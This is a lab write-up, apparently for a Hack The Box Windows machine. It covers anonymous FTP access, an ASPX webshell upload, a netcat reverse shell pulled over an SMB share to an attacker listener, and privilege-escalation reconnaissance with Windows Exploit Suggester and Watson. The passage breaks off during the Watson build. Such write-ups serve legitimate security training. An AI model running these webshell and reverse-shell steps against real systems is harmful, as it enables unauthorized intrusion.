Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
As always, we’ll start with a basic nMap scan: nmap -sC -sV 10.10.10.5




We can see right away that port 21 FTP is open, as well as port 80. So let’s bring up our web browser and navigate to the website.

And we get a default IIS page. Not super helpful. However, if we look back at our nMap scan, we see that there was a welcome.png file and a iisstart.html file already loaded to the FTP directory.
If we go to our webpage and right click on the IIS7 image, and then click on “View Image” we see that we’re looking at welcome.png

Thus, it’s probably safe to assume that for some odd reason, the FTP directory is serving as the directory that’s also storing the webpages. Perhaps we can upload a script to that page and get it to execute.
Shell Upload

The question now becomes what do we upload. Let’s try a .ASPX webshell first. An ASPX file is an Active Server Page Extended (ASPX) that is run on some Windows webservers running .Net. We picked this because we saw a .html file (and not a .php file) on the server when we looked in the FTP directory.
There is an ASPX webshell by default on Kali, so we can type locate cmd.aspx to find its path.

Let’s copy it to our current directory with the command cp /usr/share/davtest/backdoors/aspx_cmd.aspx .

Now, we need to log into the FTP server and try to upload it. To do this, I’m going to open a new Terminal window and then type ftp 10.10.10.5 to log into the FTP server, then type anonymous as the username, followed by anything for the password.
Now, we can type put aspx_cmd.aspx to upload our FTP file.


Now, we should be able to navigate to http://10.10.10.5/aspx_cmd.aspx to execute our upload exploit
And from here, we can type commans and interact with the box.
Shell


Now, we want to upload NetCat to our target server. Windows by default does not have NetCat installed, and we want to try to get it on our Windows server so we can get our shell back.
To get started, create a new directory called smb and then copy the nc.exe binary to that directory with the following commands: mkdir smb; locate nc.exe; cp /usr/share/windows-resources/binaries/nc.exe smb
To transfer the files to or target machine we’re going to use impacket-smbserver
To use it, you type impacket-smbserver <share name> <share path>, so in our instance we’ll do impacket-smbserver Folder smb

Before we pull our nc.exe file over and execute it, we want to setup a NetCat listener first on our Kali machine, so run the following command in a new terminal window: nc -lvp 1234
Now that’s up we can then pull our nc.exe file over to our target Windows machine: \\10.10.16.42\Folder\nc.exe -e cmd.exe 10.10.16.42 1234

Click on the execute button on the web page and then check your Terminal window that has yo NetCat listener and you should have a shell.
Privilege Escalation


Typing systeminfo on our target machine shows that some stuff is quite out of date:

Specifically, if we scroll down to the very bottom of the systeminfo output, we see that there are no Hotfixes applied.
Windows Exploit Suggester

We’re going to try to identify vulnerabilities on this Windows machine using the Windows Exploit Suggester, available here: https://github.com/AonCyberLabs/Windows-Exploit-Suggester
We can start by navigating to the raw version of the page on GitHub and then using wget to pull it onto our Kali box: wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py
Then we’ll update it with the following command: ./windows-exploit-suggester.py –update

Next, we need to take the output from the systeminfo command we ran earlier on our target machine and paste it into a new file on our Kali box so that WES can look at it. Start by copying the word systeminfo and everything else down to the next command line:
I then created a new file on my Kali box called systeminfo.txt and pasted that info into there.
When we’re ready, we should have or python file, our database .xls, and our systeminfo.txt

Thus, my command to check the exploits is: ./windows-exploit-suggester.py –database 2020-03-04-mssb.xls –systeminfo systeminfo.txt

And I get an error. And then I remembered there were some dependencies mentioned in the documentation that I need to install….RTFM, right?

Thus, it took installing these two things for success to happen: sudo apt install python python-pip and then pip install xlrd
And as we can see there’s a few exploits available for this machine.

We can look on the left side of the output there and see that anything with a green [E] indicates an exploit that doesn’t use Metasploit. However, when digging into them I couldn’t find any that I thought would work. So let’s try another route.

Watson
I haven’t used Watson before, so this will be a first. A friend of mine has a write up on Watson on his blog over at https://recipeforroot.com/windows-kernel-exploitation/ and I haven’t gotten around to trying it yet. So here we go…
So, this bad boy has to be setup on a Windows machine, and my host box is running Win 10, so that works out. I started by cloning the repo to where I save repos on my Windows box, using GitBash.

You’ll also need Visual Studio, which is a free download from Microsoft here (grab the community edition): https://visualstudio.microsoft.com/downloads/

Once you have Watson downloaded and Visual Studio installed, from within Visual Studio click on Open a project or solution.

Navigate to your Watson repo and open the Watson.sln file.
Once you have the file open, in the access bar on the right side of the screen, right click on Watson and then select Properties.



We are now presented with a window asking us which .Net framework we want to target.

To get that, we have to go back to our target machine that we have our shell on. From your shell navigate to C:\Windows\Micrsoft.NET\Framework and then do dir to see what’s installed.

We can tell by the last entry, our target machine is using v3.5.
So now from our Visual Studio window, we’ll select 3.5 and then click on Yes when prompted.



Now, we can build an executable that will be run on our target machine to help identify vulnerabilities. To do this, click on Build from the menu on the top, and then Configuration Manager.
If you’ll remember from when we ran systeminfo our target machine is running a X86 based architecture.

So we’ll need to change a few things on this page to reflect that. Change the Active solution configuration to Release, and then on the Platform column, select New.
